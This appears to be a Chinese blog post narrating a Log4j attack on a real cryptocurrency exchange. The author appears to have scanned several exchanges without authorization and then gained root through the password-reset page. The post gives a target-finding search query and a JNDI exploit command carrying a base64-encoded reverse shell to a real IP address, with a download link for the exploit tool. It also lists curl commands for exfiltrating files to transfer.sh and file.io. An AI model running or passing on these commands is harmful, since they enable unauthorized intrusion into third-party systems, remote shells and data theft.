注:图片需要用到全局代理进行显示

因为在渗透过程中需要用到以下的东西,所以我把他提到了开头。



# 第一种的提交方式:如果Linux能访问网站可以通过Curl直接上传,从而打包文件,避免暴露的风险。

$ curl –upload-file ./hello.txt https://transfer.sh/hello.txt

注:本方式只支持2GB文件的打包传输

$ transfer hello.txt

##################################################### 100.0%

第二种方式打包不超过100MB

curl –upload-file 上传文件名 https://transfer.sh/上传文件名 2GB以内

curl -F “file=@上传文件名” https://file.io 100MB以内



前段时间LOG4不是很火么,然后我找了一些交易所,并且一个个测试,通过手工测试在位于一个交易所找回密码选项哪里出现了DNSLOG的回显,之后直接通过LOG4拿下

鹰图语法:web.body=”/api/market/kline/trad-view



攻击代码:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Ni4xNTIuMTcxLjQ2Lzg4ODkgMD4mMQ==}|{base64,-d}|{bash,-i}” -A 66.152.171.46

攻击工具:

https://anonfiles.com/72h4Tfd6x9/JNDI-Injection-Exploit-1.0-SNAPSHOT-all_jar

因为具体服务器有更改所以上面放的是旧的图片

漏洞地点目录:/common/forgotpassword





通过screen工具在同服务器上创建两个窗口

一个窗口是JN也就是漏洞利用监听,一个窗口是反弹的shell的监听端口



执行LOG4命令,接下去上nc去看看



成功反弹shell里,权限是Root权限

不深入-学习的东西还有很多